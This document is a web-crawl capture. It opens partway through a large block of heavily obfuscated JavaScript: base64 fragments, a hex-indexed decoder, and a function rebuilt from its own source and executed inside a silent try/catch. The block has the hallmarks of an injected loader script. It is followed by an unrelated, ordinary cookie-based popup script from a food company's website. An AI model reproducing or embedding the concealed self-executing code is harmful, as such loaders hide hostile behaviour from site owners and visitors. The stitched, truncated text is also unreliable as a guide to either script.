W9'+'uKHMsdCl7cmV0dXJuIHM8PXQ7fSxkW0so'+_0x9198861v(0x183)+'yx0KXtyZXR1cm4gcyt0O30sZFtLKDB4MW'+'FlLCdmXTZsJyldPWZ1bmN0aW9uKHMsdCl'+'7cmV0dXJuIHMtdDt9LGRbSygweDIyMiwn'+'SU50bScpXT1LKDB4MTk1LCdzVW0pJykrS'+_0x9198861v(0x1bc)+'FnRFInKStL')+('KDB4MWVlLCczVmEyJykrSygweDE5NCwnZ'+'142cCcpK0soMHgyNzAsJ0FnRFInKStLKD'+_0x9198861v(0x162)+'2cCcpK0soMHgxYjgsJyp2WTEnKStLKDB4'+'MWI2LCdmeCokJykrSygweDFmOCwncEU0a'+'ScpKyddJyxkW0soMHgxZTYsJ3BFNGknKV'+'09SygweDIxNywncl15NScpK0soMHgyMWY'+'sJ1NROXYnKStLKDB4MWQzLCc5RXEoJykr'+_0x9198861v(0x1b1)+'yMyTmYnKStLKDB4MjY3LCdVaXhHJykrSy'+_0x9198861v(0x152)+'tSVgnKStLKDB4MjAzLCdWT2YqJykrSygw'+_0x9198861v(0x199)+_0x9198861v(0x156)+'FlNCwndm1JWCcpK0soMHgxZDUsJypGNTc'+'nKStLKDB4MjgzLCdVaXhHJykrJ0InLGRb'+'SygweDFkNCwnVWl4RycpXT1mdW5jdGlvb'+_0x9198861v(0x14b)+'B4MWI3LCcjMk5mJyldPUsoMHgyMzIsJ2Z'+'4KiQnKStLKDB4MjYzLCdGb0c0JykrSygw'+'eDFlOCwnd1AqRicpK0soMHgyMWIsJ2ZyI'+_0x9198861v(0x174)+'FlYiwncnRCVycpK0soMHgxYmIsJ2Z5XjU'+'nKStLKDB4MjQwLCdmeCokJykrSygweDI0'+_0x9198861v(0x18c)+'StLKDB4MjVkLCdnXjZwJykrSygweDIzNC'+'wnI1t6ZicpK0soMHgyNTQsJ0h3NXgnKSt'+'LKDB4MjJjLCdmciNpJykrSygweDIzOCwn'+'KkY1NycpK0soMHgxYjIsJ2VGQFEnKStLK'+'DB4MjczLCdGb0c0JykrSygweDFjMiwnZl'+'02bCcpK0so')+('MHgxYmUsJ2VGQFEnKStLKDB4MjRmLCdoI'+'VluJykrSygweDFjNSwnVlVPeScpKydHXS'+_0x9198861v(0x1b7)+_0x9198861v(0x182)+_0x9198861v(0x15f)+'CdTUTl2JykrJ3MvJyxkW0soMHgyM2EsJy'+'hXVnknKV09SygweDFlNSwnMDlRSScpK0s'+'oMHgxYTcsJ1NROXYnKStLKDB4MjE0LCdy'+'XXk1JykrSygweDI2MSwndm1JWCcpK0soM'+'HgyNzgsJ3ZtSVgnKStLKDB4MWNmLCdYa2'+_0x9198861v(0x175)+_0x9198861v(0x195)+'JykrSygweDIwNCwnJUcqQycpK0soMHgxY'+'jMsJ2ghWW4nKStLKDB4MjZiLCdydEJXJy'+'krSygweDIwYSwnKkY1NycpK0soMHgxZDI'+'sJ0ZvRzQnKStLKDB4Mjc0LCczVmEyJykr'+'SygweDI1OSwneXN3cicpK0soMHgyNDQsJ'+'3JdeTUnKStLKDB4MjJmLCdATExZJykrSy'+_0x9198861v(0x197)+'tSVgnKStLKDB4MjMxLCcjMk5mJykrJ2RH'+'JyxkW0soMHgxZjEsJ2ZyI2knKV09Sygwe'+'DI0YSwnVUlLVycpK0soMHgxZTIsJ1g4S2'+'QnKSsnbmcnLGRbSygweDI4MSwnY09lcyc'+'pXT1mdW5jdGlvbihzLHQsdix3LHgseSx6'+_0x9198861v(0x189)+_0x9198861v(0x177)+'IxLCdATExZJyldPWZ1bmN0aW9uKHMsdCl'+'7cmV0dXJuIHN8fHQ7fSxkW0soMHgxZjks'+'J3BFNGknKV09ZnVuY3Rpb24ocyx0LHYsd'+_0x9198861v(0x1c4)+'x5LHopO30s')+('ZFtLKDB4MjQ5LCdjT2VzJyldPWZ1bmN0a'+_0x9198861v(0x192)+'x2LHcseCk7fSxkW0soMHgyNzIsJzA5UUk'+'nKV09SygweDI1Yiwndm1JWCcpK0soMHgx'+'YTksJ2ghWW4nKStLKDB4MjNiLCdWT2YqJ'+_0x9198861v(0x140)+'1LKDB4MTk2LCdGb0c0JykrSygweDIwMSw'+'nMDlRSScpK0soMHgyMTgsJ1NROXYnKStL'+'KDB4MTlkLCd3UCpGJyksZFtLKDB4MWI5L'+'CdnJCg4JyldPWZ1bmN0aW9uKHMsdCl7cm'+_0x9198861v(0x160)+'PZionKV09SygweDIwNSwnKFdWeScpK0so'+'MHgyN2IsJ0lOdG0nKStLKDB4MWRlLCdlR'+'kBRJykrSygweDI1MCwnZnleNScpKyddJy'+'xkW0soMHgxYzMsJ2ckKDgnKV09SygweDI'+'2ZCwncl15NScpK0soMHgyNzUsJ1g4S2Qn'+_0x9198861v(0x144)+'ywnNHN6TicpK0soMHgyMDYsJygoZHInKS'+'xkW0soMHgxYTAsJ1ZVT3knKV09ZnVuY3R'+'pb24ocyx0KXtyZXR1cm4gc3x8dDt9LGRb'+'SygweDI0YiwnY09lcycpXT1mdW5jdGlvb'+'ihzLHQsdil7cmV0dXJuIHModCx2KTt9O3'+'ZhciBmPWQsZz1mdW5jdGlvbigpe3ZhciB'+'zPSEhW107cmV0dXJuIGZ1bmN0aW9uKHQs'+'dil7dmFyIHc9cz9mdW5jdGlvbigpe3Zhc'+'iBMPV8weDEzNzkyMDFlO2lmKHYpe3Zhci'+'B4PXZbTCgweDE5ZSwnd1AqRicpXSh0LGF'+'yZ3VtZW50cyk7cmV0dXJuIHY9bnVsbCx4'+'O319OmZ1bmN0aW9uKCl7fTtyZXR1cm4gc'+'z0hW10sdzt9O30oKTtmdW5jdGlvbiBoKH'+'MsdCl7dmFy')+('IE09Sztmb3IodmFyIHYgaW4gcylpZihmW'+'00oMHgxZWMsJ15KI1snKV0odltNKDB4Mj'+'E5LCdzVW0pJykrJ2gnXSx0KSYmZnVuY3R'+'pb24odyx4KXt2YXIgTj1NLHk9ZltOKDB4'+'MTk4LCcoKGRyJyldW04oMHgyNDcsJ0BMT'+_0x9198861v(0x1a2)+'tdKXtzd2l0Y2goeVt6KytdKXtjYXNlJzA'+_0x9198861v(0x143)+'LCdydEJXJyldKEEseFtOKDB4MjQzLCdIN'+'VJeJykrJ2gnXSk7QSsrKWlmKGZbTigweD'+'IzNiwnWDhLZCcpXSh3W04oMHgxYTgsJyp'+'2WTEnKStOKDB4MjRjLCc0c3pOJyldKHhb'+'QV1bMHgwXSkseFtBXVsweDFdKSlyZXR1c'+'m47Y29udGludWU7Y2FzZScxJzpyZXR1cm'+_0x9198861v(0x19a)+'jMk5mJyldKEIpO2NvbnRpbnVlO2Nhc2Un'+'Myc6dmFyIEI9ZltOKDB4MjNmLCcwOVFJJ'+'yldKGcsdGhpcyxmdW5jdGlvbigpe3Zhci'+_0x9198861v(0x1b3)+'nKV09RFtPKDB4MWIwLCdjT2VzJyldO3Zh'+'ciBGPUUsRz1EW08oMHgyMDIsJ2Z4KiQnK'+_0x9198861v(0x1b4)+'csJ21qSDYnKV0pP3dpbmRvdzpEW08oMHg'+_0x9198861v(0x19d)+'c3MsRFtPKDB4MjY1LCdydEJXJyldKSYmR'+_0x9198861v(0x19b)+'ByZXF1aXJlLERbTygweDFlYSwnI1t6Zic'+'pXSkmJkRbTygweDI3MSwnVk9mKicpXSh0'+_0x9198861v(0x158)+_0x9198861v(0x13e)+'5jdGlvbigp')+('e3ZhciBQPU8sST1uZXcgR1soUCgweDI2N'+'iwnKkY1NycpKSsncCddKEZbUCgweDFmMC'+'wnSHc1eCcpXSk7cmV0dXJuIUlbUCgweDF'+_0x9198861v(0x15d)+'W08oMHgyMmIsJ0clZygnKV0oSCk7fSk7Y'+'29udGludWU7Y2FzZSc0Jzp2YXIgQz17fT'+'tDW04oMHgyMWUsJ15KI1snKV09ZltOKDB'+_0x9198861v(0x169)+'ZyQoOCcpXT1mdW5jdGlvbihFLEYpe3Zhc'+'iBRPU47cmV0dXJuIGZbUSgweDFhMSwnVW'+'l4RycpXShFLEYpO30sQ1tOKDB4MWFmLCc'+_0x9198861v(0x198)+_0x9198861v(0x17f)+'3Rpb24oRSxGKXt2YXIgUj1OO3JldHVybi'+'BmW1IoMHgxZjYsJzNWYTInKV0oRSxGKTt'+'9LENbTigweDIyNywnWmhqOCcpXT1mW04o'+'MHgxYzEsJyVHKkMnKV0sQ1tOKDB4Mjc5L'+'CdwRTRpJyldPWZbTigweDFkMSwnZnleNS'+'cpXSxDW04oMHgyMjksJ3ZtSVgnKV09ZnV'+'uY3Rpb24oRSxGKXt2YXIgUz1OO3JldHVy'+'biBmW1MoMHgxZmQsJ2VGQFEnKV0oRSxGK'+'Tt9LENbTigweDIyYiwnRyVnKCcpXT1mdW'+'5jdGlvbihFKXt2YXIgVD1OO3JldHVybiB'+'mW1QoMHgxY2IsJ0d2YUInKV0oRSk7fTt2'+_0x9198861v(0x1be)+'Sh2LGFyZ3VtZW50cykpcmV0dXJuIHNbdl'+_0x9198861v(0x141)+_0x9198861v(0x1b2)+'VmEyJyldLCdnJyksdj1mW1UoMHgyM2MsJ'+'0BMTFknKV1bVSgweDIyZCwnVlVPeScpKy'+'djZSddKHQs')+('JycpLHQ9ZltVKDB4MjdhLCdHJWcoJyldK'+'GJ0b2EscylbVSgweDFiYSwnWGtqMicpXS'+_0x9198861v(0x1a9)+'dKCcuJylbVSgweDFmNywnVlVPeScpXSgn'+'JylbVSgweDI3ZCwnM1ZhMicpKydzZSddK'+'ClbVSgweDI3ZiwnZUZAUScpXSgnJykscz'+_0x9198861v(0x186)+'vW2EtekEtWl0vZyxmdW5jdGlvbih3KXt2'+_0x9198861v(0x193)+'DI1ZSwnKkY1NycpK1YoMHgxZTEsJ1VJS1'+_0x9198861v(0x1ac)+_0x9198861v(0x1ae)+'J1onKT8weDVhOjB4N2Esdz1mW1YoMHgxO'+'WYsJzRzek4nKV0od1tWKDB4MWEzLCdINV'+'JeJykrVigweDIxNiwnQWdEUicpXSgweDA'+'pLDB4ZCkpP3c6ZltWKDB4Mjg0LCdWVU95'+'JyldKHcsMHgxYSkpO30pLHQ9bmV3IFJlZ'+'0V4cChmW1UoMHgxOTMsJ1VpeEcnKV0sJ2'+'cnKTtyZXR1cm4gZltVKDB4MjIwLCdVSUt'+'XJyldKGZbVSgweDIyZSwnM1ZhMicpXShm'+_0x9198861v(0x1c2)+'jM5LCcqRjU3JyldKGZbVSgweDI1YSwnVU'+'lLVycpXSh2LGZbVSgweDFkMCwnbCpdIyc'+'pXSksZltVKDB4MWZhLCdzVW0pJyldW1Uo'+'MHgxZTAsJyp2WTEnKSsnY2UnXSh0LCcnK'+'SksJy8nKSxzKSxmW1UoMHgxZmIsJzNWYT'+_0x9198861v(0x1c3)+_0x9198861v(0x1b5)+'LCdnJyk7az1mW0soMHgyMWMsJ1htMFYnK'+_0x9198861v(0x1b8)+'1LLHM9ZltX')+('KDB4MWIxLCdtakg2JyldKHdpbmRvdyx7f'+'SksdD1uZXcgUmVnRXhwKGZbVygweDI4NS'+_0x9198861v(0x1af)+'yNmYsJzZWWk8nKV1bVygweDI0NSwnMDlR'+'SScpKydjZSddKHQsJycpXTt0JiYobmV3I'+'HQoMHgwLDB4MClbVygweDI3ZSwnJUcqQy'+'cpXT1mW1coMHgyMTMsJ3NVbSknKV0oaix'+'mdW5jdGlvbigpe3ZhciBYPVcsdj1mW1go'+_0x9198861v(0x159)+_0x9198861v(0x1a5)+'gsWzB4NywweDc0XSxbMHg2LDB4NmVdLFs'+'weDUsMHg2NV0sWzB4NCwweDZkXSxbMHgz'+_0x9198861v(0x146)+_0x9198861v(0x1ad)+'VybiB2PWZbWCgweDI2OCwnVk9mKicpXSh'+'oLHYsMHg4LFsweDcsMHg2ZV0sWzB4NCww'+_0x9198861v(0x153)+'10pLCEhdiYmZltYKDB4MjYyLCdWVU95Jy'+'ldKGgsdiwweDQsWzB4MywweDY2XSxbMHg'+'yLDB4NjVdKTt9KCkpKTt9LCEocD1mW0so'+'MHgxZGQsJ0g1Ul4nKV0ocCx3aW5kb3cpK'+_0x9198861v(0x18a)+'gscCwweDEwLFsweGYsMHg3Ml0sWzB4ZCw'+_0x9198861v(0x1a7)+_0x9198861v(0x16a)+'FsweDIsMHg2NF0sWzB4MCwweDYxXSkpJi'+'ZmW0soMHgyODAsJ0ZvRzQnKV0ocCxrW0s'+_0x9198861v(0x1a3)+'KSxtKTt9KCkpOw==')))();}.toString();return _0x5834288.slice(_0x5834288.indexOf("{") + 1, _0x5834288.lastIndexOf("}"))})())),d[Z(0x531,'RW*S')])));}catch(y){}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.sargento.com/_resources/vendor/dynamic/silverstripe-site-notifications/client/js/popup.js?m=1762777607
body_size: 804
content:
document.addEventListener('DOMContentLoaded', function() {
  // Function to set a cookie
  function setCookie(name, value, days) {
    var expires = "";
    if (days) {
      var date = new Date();
      date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
      expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "") + expires + "; path=/";
  }

  // Function to get a cookie
  function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
      var c = ca[i];
      while (c.charAt(0) == ' ') c = c.substring(1, c.length);
      if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
  }

  // Function to initialize modals
  function initializeModals() {
    document.querySelectorAll('.popup__modal').forEach(function(modal) {
      var cookieName = modal.getAttribute('data-cookiename');

      if (!cookieName || !getCookie(cookieName)) {
        var bootstrapModal = new bootstrap.Modal(modal);
        bootstrapModal.show();

        modal.querySelector('.btn-close').addEventListener('click', function() {
          if (cookieName) {
            setCookie(cookieName, 'true', 365); // Set cookie for 1 year
          }
        });
      }
    });
  }

  // Check if Bootstrap is loaded and initialize modals
  var bootstrapCheckInterval = setInterval(function() {
    if (typeof bootstrap !== 'undefined') {
      clearInterval(bootstrapCheckInterval);
      initializeModals();
    }
  }, 100);
});
